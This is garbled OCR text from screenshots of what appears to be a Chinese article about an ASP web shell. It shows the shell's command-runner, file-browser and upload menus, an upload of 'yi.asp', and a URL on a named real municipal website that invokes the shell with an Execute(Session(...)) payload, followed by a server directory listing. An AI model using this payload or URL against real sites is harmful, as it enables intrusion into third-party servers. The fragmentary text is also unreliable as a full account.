 4. 系统用户及用户组信息
5. 客户端服务器交互信息
6. WScript.Shell程序运行器
7. Shell.Application程序运行器
8. FSO文件浏览操作器
9. Shell.Application文件浏览操作器
10. 查看/操作器
文件上传
本地文件
目标位置
覆盖
C:\Inetpub\一句话\yi.asp
...
ot\dev2-Amiens\Site\zoo\yi.
追加
上传
设置选项
关于
目录检测完成.
图 6
后退
搜索
收藏夹
地址(D)
http://www.amiens.fr/zoo/yi.asp?%23=Execute(Session(%22%23%22))&pageName=FsoFileExplorer&thePath=C%
新建 更名 编辑 打开 复制 剪切 粘贴 属性 插入 删除 上传 下
后退 前进 C:\ 转到 刷新
Documents an
d Settings
drv
Inetpub
MSSQL7
PHP
php4
PHP_old
图 7